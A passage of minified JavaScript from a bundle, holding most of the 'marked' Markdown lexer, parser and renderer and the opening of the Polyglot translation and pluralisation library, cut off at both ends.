*){3,})(?:\\n+|$))").replace("def","\\n+(?="+q.def.source+")").getRegex(),q._tag="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",q._comment=/<!--(?!-?>)[\s\S]*?(?:-->|$)/,q.html=f(q.html,"i").replace("comment",q._comment).replace("tag",q._tag).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),q.paragraph=f(q._paragraph).replace("hr",q.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",q._tag).getRegex(),q.blockquote=f(q.blockquote).replace("paragraph",q.paragraph).getRegex(),q.normal=r({},q),q.gfm=r({},q.normal,{table:"^ *([^\\n ].*\\|.*)\\n {0,3}(?:\\| *)?(:?-+:? *(?:\\| *:?-+:? *)*)(?:\\| *)?(?:\\n((?:(?! *\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)"}),q.gfm.table=f(q.gfm.table).replace("hr",q.hr).replace("heading"," {0,3}#{1,6} ").replace("blockquote"," {0,3}>").replace("code"," {4}[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",q._tag).getRegex(),q.gfm.paragraph=f(q._paragraph).replace("hr",q.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("table",q.gfm.table).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",q._tag).getRegex(),q.pedantic=r({},q.normal,{html:f("^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:\"[^\"]*\"|'[^']*'|\\s[^'\"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))").replace("comment",q._comment).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:Q,lheading:/^(.+?)\n {0,3}(=+|-+) *(?:\n+|$)/,paragraph:f(q.normal._paragraph).replace("hr",q.hr).replace("heading"," *#{1,6} *[^\n]").replace("lheading",q.lheading).replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").getRegex()});var V={escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,autolink:/^<(scheme:[^\s\x00-\x1f<>]*|email)>/,url:Q,tag:"^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",link:/^!?\[(label)\]\(\s*(href)(?:\s+(title))?\s*\)/,reflink:/^!?\[(label)\]\[(ref)\]/,nolink:/^!?\[(ref)\](?:\[\])?/,reflinkSearch:"reflink|nolink(?!\\()",emStrong:{lDelim:/^(?:\*+(?:([punct_])|[^\s*]))|^_+(?:([punct*])|([^\s_]))/,rDelimAst:/^(?:[^_*\\]|\\.)*?\_\_(?:[^_*\\]|\\.)*?\*(?:[^_*\\]|\\.)*?(?=\_\_)|(?:[^*\\]|\\.)+(?=[^*])|[punct_](\*+)(?=[\s]|$)|(?:[^punct*_\s\\]|\\.)(\*+)(?=[punct_\s]|$)|[punct_\s](\*+)(?=[^punct*_\s])|[\s](\*+)(?=[punct_])|[punct_](\*+)(?=[punct_])|(?:[^punct*_\s\\]|\\.)(\*+)(?=[^punct*_\s])/,rDelimUnd:/^(?:[^_*\\]|\\.)*?\*\*(?:[^_*\\]|\\.)*?\_(?:[^_*\\]|\\.)*?(?=\*\*)|(?:[^_\\]|\\.)+(?=[^_])|[punct*](\_+)(?=[\s]|$)|(?:[^punct*_\s\\]|\\.)(\_+)(?=[punct*\s]|$)|[punct*\s](\_+)(?=[^punct*_\s])|[\s](\_+)(?=[punct*])|[punct*](\_+)(?=[punct*])/},code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,br:/^( {2,}|\\)\n(?!\s*$)/,del:Q,text:/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*_]|\b_|$)|[^ ](?= {2,}\n)))/,punctuation:/^([\spunctuation])/};V._punctuation="!\"#$%&'()+\\-.,/:;<=>?@\\[\\]`^{|}~",V.punctuation=f(V.punctuation).replace(/punctuation/g,V._punctuation).getRegex(),V.blockSkip=/\[[^\]]*?\]\([^\)]*?\)|`[^`]*?`|<[^>]*?>/g,V.escapedEmSt=/(?:^|[^\\])(?:\\\\)*\\[*_]/g,V._comment=f(q._comment).replace("(?:--\x3e|$)","--\x3e").getRegex(),V.emStrong.lDelim=f(V.emStrong.lDelim).replace(/punct/g,V._punctuation).getRegex(),V.emStrong.rDelimAst=f(V.emStrong.rDelimAst,"g").replace(/punct/g,V._punctuation).getRegex(),V.emStrong.rDelimUnd=f(V.emStrong.rDelimUnd,"g").replace(/punct/g,V._punctuation).getRegex(),V._escapes=/\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/g,V._scheme=/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/,V._email=/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/,V.autolink=f(V.autolink).replace("scheme",V._scheme).replace("email",V._email).getRegex(),V._attribute=/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/,V.tag=f(V.tag).replace("comment",V._comment).replace("attribute",V._attribute).getRegex(),V._label=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,V._href=/<(?:\\.|[^\n<>\\])+>|[^\s\x00-\x1f]*/,V._title=/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/,V.link=f(V.link).replace("label",V._label).replace("href",V._href).replace("title",V._title).getRegex(),V.reflink=f(V.reflink).replace("label",V._label).replace("ref",q._label).getRegex(),V.nolink=f(V.nolink).replace("ref",q._label).getRegex(),V.reflinkSearch=f(V.reflinkSearch,"g").replace("reflink",V.reflink).replace("nolink",V.nolink).getRegex(),V.normal=r({},V),V.pedantic=r({},V.normal,{strong:{start:/^__|\*\*/,middle:/^__(?=\S)([\s\S]*?\S)__(?!_)|^\*\*(?=\S)([\s\S]*?\S)\*\*(?!\*)/,endAst:/\*\*(?!\*)/g,endUnd:/__(?!_)/g},em:{start:/^_|\*/,middle:/^()\*(?=\S)([\s\S]*?\S)\*(?!\*)|^_(?=\S)([\s\S]*?\S)_(?!_)/,endAst:/\*(?!\*)/g,endUnd:/_(?!_)/g},link:f(/^!?\[(label)\]\((.*?)\)/).replace("label",V._label).getRegex(),reflink:f(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",V._label).getRegex()}),V.gfm=r({},V.normal,{escape:f(V.escape).replace("])","~|])").getRegex(),_extended_email:/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/,url:/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,_backpedal:/(?:[^?!.,:;*_'"~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_'"~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])([\s\S]*?[^\s~])\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/}),V.gfm.url=f(V.gfm.url,"i").replace("email",V.gfm._extended_email).getRegex(),V.breaks=r({},V.gfm,{br:f(V.br).replace("{2,}","*").getRegex(),text:f(V.gfm.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()});var W=function(){function t(t){this.tokens=[],this.tokens.links=Object.create(null),this.options=t||e.defaults,this.options.tokenizer=this.options.tokenizer||new N,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};var n={block:q.normal,inline:V.normal};this.options.pedantic?(n.block=q.pedantic,n.inline=V.pedantic):this.options.gfm&&(n.block=q.gfm,this.options.breaks?n.inline=V.breaks:n.inline=V.gfm),this.tokenizer.rules=n}t.lex=function(e,n){return new t(n).lex(e)},t.lexInline=function(e,n){return new t(n).inlineTokens(e)};var r=t.prototype;return r.lex=function(e){e=e.replace(/\r\n|\r/g,"\n"),this.blockTokens(e,this.tokens);for(var t;t=this.inlineQueue.shift();)this.inlineTokens(t.src,t.tokens);return this.tokens},r.blockTokens=function(e,t){var n=this;void 0===t&&(t=[]),e=this.options.pedantic?e.replace(/\t/g,"    ").replace(/^ +$/gm,""):e.replace(/^( *)(\t+)/gm,function(e,t,n){return t+"    ".repeat(n.length)});for(var r,i,o,a;e;)if(!(this.options.extensions&&this.options.extensions.block&&this.options.extensions.block.some(function(i){return!!(r=i.call({lexer:n},e,t))&&(e=e.substring(r.raw.length),t.push(r),!0)})))if(r=this.tokenizer.space(e))e=e.substring(r.raw.length),1===r.raw.length&&t.length>0?t[t.length-1].raw+="\n":t.push(r);else if(r=this.tokenizer.code(e))e=e.substring(r.raw.length),i=t[t.length-1],!i||"paragraph"!==i.type&&"text"!==i.type?t.push(r):(i.raw+="\n"+r.raw,i.text+="\n"+r.text,this.inlineQueue[this.inlineQueue.length-1].src=i.text);else if(r=this.tokenizer.fences(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.heading(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.hr(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.blockquote(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.list(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.html(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.def(e))e=e.substring(r.raw.length),i=t[t.length-1],!i||"paragraph"!==i.type&&"text"!==i.type?this.tokens.links[r.tag]||(this.tokens.links[r.tag]={href:r.href,title:r.title}):(i.raw+="\n"+r.raw,i.text+="\n"+r.raw,this.inlineQueue[this.inlineQueue.length-1].src=i.text);else if(r=this.tokenizer.table(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.lheading(e))e=e.substring(r.raw.length),t.push(r);else if(o=e,this.options.extensions&&this.options.extensions.startBlock&&function(){var t=1/0,r=e.slice(1),i=void 0;n.options.extensions.startBlock.forEach(function(e){"number"==typeof(i=e.call({lexer:this},r))&&i>=0&&(t=Math.min(t,i))}),t<1/0&&t>=0&&(o=e.substring(0,t+1))}(),this.state.top&&(r=this.tokenizer.paragraph(o)))i=t[t.length-1],a&&"paragraph"===i.type?(i.raw+="\n"+r.raw,i.text+="\n"+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=i.text):t.push(r),a=o.length!==e.length,e=e.substring(r.raw.length);else if(r=this.tokenizer.text(e))e=e.substring(r.raw.length),i=t[t.length-1],i&&"text"===i.type?(i.raw+="\n"+r.raw,i.text+="\n"+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=i.text):t.push(r);else if(e){var u="Infinite loop on byte: "+e.charCodeAt(0);if(this.options.silent)break;throw new Error(u)}return this.state.top=!0,t},r.inline=function(e,t){return void 0===t&&(t=[]),this.inlineQueue.push({src:e,tokens:t}),t},r.inlineTokens=function(e,t){var n=this;void 0===t&&(t=[]);var r,i,o,a,u,s,l=e;if(this.tokens.links){var c=Object.keys(this.tokens.links);if(c.length>0)for(;null!=(a=this.tokenizer.rules.inline.reflinkSearch.exec(l));)c.includes(a[0].slice(a[0].lastIndexOf("[")+1,-1))&&(l=l.slice(0,a.index)+"["+D("a",a[0].length-2)+"]"+l.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;null!=(a=this.tokenizer.rules.inline.blockSkip.exec(l));)l=l.slice(0,a.index)+"["+D("a",a[0].length-2)+"]"+l.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);for(;null!=(a=this.tokenizer.rules.inline.escapedEmSt.exec(l));)l=l.slice(0,a.index+a[0].length-2)+"++"+l.slice(this.tokenizer.rules.inline.escapedEmSt.lastIndex),this.tokenizer.rules.inline.escapedEmSt.lastIndex--;for(;e;)if(u||(s=""),u=!1,!(this.options.extensions&&this.options.extensions.inline&&this.options.extensions.inline.some(function(i){return!!(r=i.call({lexer:n},e,t))&&(e=e.substring(r.raw.length),t.push(r),!0)})))if(r=this.tokenizer.escape(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.tag(e))e=e.substring(r.raw.length),i=t[t.length-1],i&&"text"===r.type&&"text"===i.type?(i.raw+=r.raw,i.text+=r.text):t.push(r);else if(r=this.tokenizer.link(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.reflink(e,this.tokens.links))e=e.substring(r.raw.length),i=t[t.length-1],i&&"text"===r.type&&"text"===i.type?(i.raw+=r.raw,i.text+=r.text):t.push(r);else if(r=this.tokenizer.emStrong(e,l,s))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.codespan(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.br(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.del(e))e=e.substring(r.raw.length),t.push(r);else if(r=this.tokenizer.autolink(e,A))e=e.substring(r.raw.length),t.push(r);else if(this.state.inLink||!(r=this.tokenizer.url(e,A))){if(o=e,this.options.extensions&&this.options.extensions.startInline&&function(){var t=1/0,r=e.slice(1),i=void 0;n.options.extensions.startInline.forEach(function(e){"number"==typeof(i=e.call({lexer:this},r))&&i>=0&&(t=Math.min(t,i))}),t<1/0&&t>=0&&(o=e.substring(0,t+1))}(),r=this.tokenizer.inlineText(o,k))e=e.substring(r.raw.length),"_"!==r.raw.slice(-1)&&(s=r.raw.slice(-1)),u=!0,i=t[t.length-1],i&&"text"===i.type?(i.raw+=r.raw,i.text+=r.text):t.push(r);else if(e){var d="Infinite loop on byte: "+e.charCodeAt(0);if(this.options.silent)break;throw new Error(d)}}else e=e.substring(r.raw.length),t.push(r);return t},n(t,null,[{key:"rules",get:function(){return{block:q,inline:V}}}]),t}(),H=function(){function t(t){this.options=t||e.defaults}var n=t.prototype;return n.code=function(e,t,n){var r=(t||"").match(/\S*/)[0];if(this.options.highlight){var i=this.options.highlight(e,r);null!=i&&i!==e&&(n=!0,e=i)}return e=e.replace(/\n$/,"")+"\n",r?'<pre><code class="'+this.options.langPrefix+d(r)+'">'+(n?e:d(e,!0))+"</code></pre>\n":"<pre><code>"+(n?e:d(e,!0))+"</code></pre>\n"},n.blockquote=function(e){return"<blockquote>\n"+e+"</blockquote>\n"},n.html=function(e){return e},n.heading=function(e,t,n,r){if(this.options.headerIds){return"<h"+t+' id="'+(this.options.headerPrefix+r.slug(n))+'">'+e+"</h"+t+">\n"}return"<h"+t+">"+e+"</h"+t+">\n"},n.hr=function(){return this.options.xhtml?"<hr/>\n":"<hr>\n"},n.list=function(e,t,n){var r=t?"ol":"ul";return"<"+r+(t&&1!==n?' start="'+n+'"':"")+">\n"+e+"</"+r+">\n"},n.listitem=function(e){return"<li>"+e+"</li>\n"},n.checkbox=function(e){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox"'+(this.options.xhtml?" /":"")+"> "},n.paragraph=function(e){return"<p>"+e+"</p>\n"},n.table=function(e,t){return t&&(t="<tbody>"+t+"</tbody>"),"<table>\n<thead>\n"+e+"</thead>\n"+t+"</table>\n"},n.tablerow=function(e){return"<tr>\n"+e+"</tr>\n"},n.tablecell=function(e,t){var n=t.header?"th":"td";return(t.align?"<"+n+' align="'+t.align+'">':"<"+n+">")+e+"</"+n+">\n"},n.strong=function(e){return"<strong>"+e+"</strong>"},n.em=function(e){return"<em>"+e+"</em>"},n.codespan=function(e){return"<code>"+e+"</code>"},n.br=function(){return this.options.xhtml?"<br/>":"<br>"},n.del=function(e){return"<del>"+e+"</del>"},n.link=function(e,t,n){if(null===(e=h(this.options.sanitize,this.options.baseUrl,e)))return n;var r='<a href="'+e+'"';return t&&(r+=' title="'+t+'"'),r+=">"+n+"</a>"},n.image=function(e,t,n){if(null===(e=h(this.options.sanitize,this.options.baseUrl,e)))return n;var r='<img src="'+e+'" alt="'+n+'"';return t&&(r+=' title="'+t+'"'),r+=this.options.xhtml?"/>":">"},n.text=function(e){return e},t}(),K=function(){function e(){}var t=e.prototype;return t.strong=function(e){return e},t.em=function(e){return e},t.codespan=function(e){return e},t.del=function(e){return e},t.html=function(e){return e},t.text=function(e){return e},t.link=function(e,t,n){return""+n},t.image=function(e,t,n){return""+n},t.br=function(){return""},e}(),Z=function(){function e(){this.seen={}}var t=e.prototype;return t.serialize=function(e){return e.toLowerCase().trim().replace(/<[!\/a-z].*?>/gi,"").replace(/[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,./:;<=>?@[\]^`{|}~]/g,"").replace(/\s/g,"-")},t.getNextSafeSlug=function(e,t){var n=e,r=0;if(this.seen.hasOwnProperty(n)){r=this.seen[e];do{r++,n=e+"-"+r}while(this.seen.hasOwnProperty(n))}return t||(this.seen[e]=r,this.seen[n]=0),n},t.slug=function(e,t){void 0===t&&(t={});var n=this.serialize(e);return this.getNextSafeSlug(n,t.dryrun)},e}(),G=function(){function t(t){this.options=t||e.defaults,this.options.renderer=this.options.renderer||new H,this.renderer=this.options.renderer,this.renderer.options=this.options,this.textRenderer=new K,this.slugger=new Z}t.parse=function(e,n){return new t(n).parse(e)},t.parseInline=function(e,n){return new t(n).parseInline(e)};var n=t.prototype;return n.parse=function(e,t){void 0===t&&(t=!0);var n,r,i,o,a,u,s,l,c,d,f,h,v,g,m,b,y,D,w,x="",k=e.length;for(n=0;n<k;n++)if(d=e[n],!(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[d.type])||!1===(w=this.options.extensions.renderers[d.type].call({parser:this},d))&&["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(d.type))switch(d.type){case"space":continue;case"hr":x+=this.renderer.hr();continue;case"heading":x+=this.renderer.heading(this.parseInline(d.tokens),d.depth,p(this.parseInline(d.tokens,this.textRenderer)),this.slugger);continue;case"code":x+=this.renderer.code(d.text,d.lang,d.escaped);continue;case"table":for(l="",s="",o=d.header.length,r=0;r<o;r++)s+=this.renderer.tablecell(this.parseInline(d.header[r].tokens),{header:!0,align:d.align[r]});for(l+=this.renderer.tablerow(s),c="",o=d.rows.length,r=0;r<o;r++){for(u=d.rows[r],s="",a=u.length,i=0;i<a;i++)s+=this.renderer.tablecell(this.parseInline(u[i].tokens),{header:!1,align:d.align[i]});c+=this.renderer.tablerow(s)}x+=this.renderer.table(l,c);continue;case"blockquote":c=this.parse(d.tokens),x+=this.renderer.blockquote(c);continue;case"list":for(f=d.ordered,h=d.start,v=d.loose,o=d.items.length,c="",r=0;r<o;r++)m=d.items[r],b=m.checked,y=m.task,g="",m.task&&(D=this.renderer.checkbox(b),v?m.tokens.length>0&&"paragraph"===m.tokens[0].type?(m.tokens[0].text=D+" "+m.tokens[0].text,m.tokens[0].tokens&&m.tokens[0].tokens.length>0&&"text"===m.tokens[0].tokens[0].type&&(m.tokens[0].tokens[0].text=D+" "+m.tokens[0].tokens[0].text)):m.tokens.unshift({type:"text",text:D}):g+=D),g+=this.parse(m.tokens,v),c+=this.renderer.listitem(g,y,b);x+=this.renderer.list(c,f,h);continue;case"html":x+=this.renderer.html(d.text);continue;case"paragraph":x+=this.renderer.paragraph(this.parseInline(d.tokens));continue;case"text":for(c=d.tokens?this.parseInline(d.tokens):d.text;n+1<k&&"text"===e[n+1].type;)d=e[++n],c+="\n"+(d.tokens?this.parseInline(d.tokens):d.text);x+=t?this.renderer.paragraph(c):c;continue;default:var A='Token with "'+d.type+'" type was not found.';if(this.options.silent)return;throw new Error(A)}else x+=w||"";return x},n.parseInline=function(e,t){t=t||this.renderer;var n,r,i,o="",a=e.length;for(n=0;n<a;n++)if(r=e[n],!(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[r.type])||!1===(i=this.options.extensions.renderers[r.type].call({parser:this},r))&&["escape","html","link","image","strong","em","codespan","br","del","text"].includes(r.type))switch(r.type){case"escape":o+=t.text(r.text);break;case"html":o+=t.html(r.text);break;case"link":o+=t.link(r.href,r.title,this.parseInline(r.tokens,t));break;case"image":o+=t.image(r.href,r.title,r.text);break;case"strong":o+=t.strong(this.parseInline(r.tokens,t));break;case"em":o+=t.em(this.parseInline(r.tokens,t));break;case"codespan":o+=t.codespan(r.text);break;case"br":o+=t.br();break;case"del":o+=t.del(this.parseInline(r.tokens,t));break;case"text":o+=t.text(r.text);break;default:var u='Token with "'+r.type+'" type was not found.';if(this.options.silent)return;throw new Error(u)}else o+=i||"";return o},t}(),J=function(){function t(t){this.options=t||e.defaults}var n=t.prototype;return n.preprocess=function(e){return e},n.postprocess=function(e){return e},t}();J.passThroughHooks=new Set(["preprocess","postprocess"]),C.options=C.setOptions=function(e){return C.defaults=r({},C.defaults,e),c(C.defaults),C},C.getDefaults=l,C.defaults=e.defaults,C.use=function(){for(var e=C.defaults.extensions||{renderers:{},childTokens:{}},t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];n.forEach(function(t){var n=r({},t);if(n.async=C.defaults.async||n.async||!1,t.extensions&&(t.extensions.forEach(function(t){if(!t.name)throw new Error("extension name required");if(t.renderer){var n=e.renderers[t.name];e.renderers[t.name]=n?function(){for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];var o=t.renderer.apply(this,r);return!1===o&&(o=n.apply(this,r)),o}:t.renderer}if(t.tokenizer){if(!t.level||"block"!==t.level&&"inline"!==t.level)throw new Error("extension level must be 'block' or 'inline'");e[t.level]?e[t.level].unshift(t.tokenizer):e[t.level]=[t.tokenizer],t.start&&("block"===t.level?e.startBlock?e.startBlock.push(t.start):e.startBlock=[t.start]:"inline"===t.level&&(e.startInline?e.startInline.push(t.start):e.startInline=[t.start]))}t.childTokens&&(e.childTokens[t.name]=t.childTokens)}),n.extensions=e),t.renderer&&function(){var e=C.defaults.renderer||new H;for(var r in t.renderer)!function(n){var r=e[n];e[n]=function(){for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];var u=t.renderer[n].apply(e,o);return!1===u&&(u=r.apply(e,o)),u}}(r);n.renderer=e}(),t.tokenizer&&function(){var e=C.defaults.tokenizer||new N;for(var r in t.tokenizer)!function(n){var r=e[n];e[n]=function(){for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];var u=t.tokenizer[n].apply(e,o);return!1===u&&(u=r.apply(e,o)),u}}(r);n.tokenizer=e}(),t.hooks&&function(){var e=C.defaults.hooks||new J;for(var r in t.hooks)!function(n){var r=e[n];J.passThroughHooks.has(n)?e[n]=function(i){if(C.defaults.async)return Promise.resolve(t.hooks[n].call(e,i)).then(function(t){return r.call(e,t)});var o=t.hooks[n].call(e,i);return r.call(e,o)}:e[n]=function(){for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];var u=t.hooks[n].apply(e,o);return!1===u&&(u=r.apply(e,o)),u}}(r);n.hooks=e}(),t.walkTokens){var i=C.defaults.walkTokens;n.walkTokens=function(e){var n=[];return n.push(t.walkTokens.call(this,e)),i&&(n=n.concat(i.call(this,e))),n}}C.setOptions(n)})},C.walkTokens=function(e,t){for(var n,r=[],i=a(e);!(n=i()).done;)!function(){var e=n.value;switch(r=r.concat(t.call(C,e)),e.type){case"table":for(var i,o=a(e.header);!(i=o()).done;){var u=i.value;r=r.concat(C.walkTokens(u.tokens,t))}for(var s,l=a(e.rows);!(s=l()).done;)for(var c,d=s.value,p=a(d);!(c=p()).done;){var f=c.value;r=r.concat(C.walkTokens(f.tokens,t))}break;case"list":r=r.concat(C.walkTokens(e.items,t));break;default:C.defaults.extensions&&C.defaults.extensions.childTokens&&C.defaults.extensions.childTokens[e.type]?C.defaults.extensions.childTokens[e.type].forEach(function(n){r=r.concat(C.walkTokens(e[n],t))}):e.tokens&&(r=r.concat(C.walkTokens(e.tokens,t)))}}();return r},C.parseInline=F(W.lexInline,G.parseInline),C.Parser=G,C.parser=G.parse,C.Renderer=H,C.TextRenderer=K,C.Lexer=W,C.lexer=W.lex,C.Tokenizer=N,C.Slugger=Z,C.Hooks=J,C.parse=C;var X=C.options,Y=C.setOptions,ee=C.use,te=C.walkTokens,ne=C.parseInline,re=C,ie=G.parse,oe=W.lex;e.Hooks=J,e.Lexer=W,e.Parser=G,e.Renderer=H,e.Slugger=Z,e.TextRenderer=K,e.Tokenizer=N,e.getDefaults=l,e.lexer=oe,e.marked=C,e.options=X,e.parse=re,e.parseInline=ne,e.parser=ie,e.setOptions=Y,e.use=ee,e.walkTokens=te})},function(e,t,n){"use strict";function r(e){for(var t={},n=c(e),r=0;r<n.length;r+=1)for(var i=n[r][0],o=n[r][1],a=0;a<o.length;a+=1)t[o[a]]=i;return t}function i(e,t){var n=r(e.pluralTypeToLanguages);return n[t]||n[v.call(t,/-/,1)[0]]||n.en}function o(e,t,n){return e.pluralTypes[t](n)}function a(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function u(e){var t=e&&e.prefix||"%{",n=e&&e.suffix||"}";if(t===g||n===g)throw new RangeError('"'+g+'" token is reserved for pluralization');return new RegExp(a(t)+"(.*?)"+a(n),"g")}function s(e,t,n,r,i,a){if("string"!=typeof e)throw new TypeError("Polyglot.transformPhrase expects argument #1 to be string");if(null==t)return e;var u=e,s=r||D,l=a||h,c="number"==typeof t?{smart_count:t}:t;if(null!=c.smart_count&&e){var d=i||b,f=v.call(e,g),m=n||"en",w=y(d,m),x=o(d,w,c.smart_count);u=h.call(f[x]||f[0],/^[^\S]*|[^\S]*$/g,"")}return u=l.call(u,s,function(e,t){return p(c,t)&&null!=c[t]?c[t]:e})}function l(e){var t=e||{};this.phrases={},this.extend(t.phrases||{}),this.currentLocale=t.locale||"en";var n=t.allowMissing?s:null;this.onMissingKey="function"==typeof t.onMissingKey?t.onMissingKey:n,this.warn=t.warn||f,this.replaceImplementation=t.replace||h,this.tokenRegex=u(t.interpolation),this.pluralRules=t.pluralRules||b}var c=n(57),d=n(61),p=n(18),f=function(e){d(!1,e)},h=String.prototype.replace,v=String.prototype.split,g="||||",m=function(e){var t=e%100,n=t%10;return 11!==t&&1===n?0:2<=n&&n<=4&&!(t>=12&&t<=14)?1:2},b={pluralTypes:{arabic:function(e){if(e<3)return e;var t=e%100;return t>=3&&t<=10?3:t>=11?4:5},bosnian_serbian:m,chinese:function(){return 0},croatian:m,french:function(e){return e>=2?1:0},german:function(e){return 1!==e?1:0},russian:m,lithuanian:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=9&&(e%100<11||e%100>19)?1:2},czech:function(e){return 1===e?0:e>=2&&e<=4?1:2},polish:function(e){if(1===e)return 0;var t=e%10;return 2<=t&&t<=4&&(e%100<10||e%100>=20)?1:2},icelandic:function(e){return e%10!=1||e%100==11?1:0},slovenian:function(e){var t=e%100;return 1===t?0:2===t?1:3===t||4===t?2:3},romanian:function(e){if(1===e)return 0;var t=e%100;return 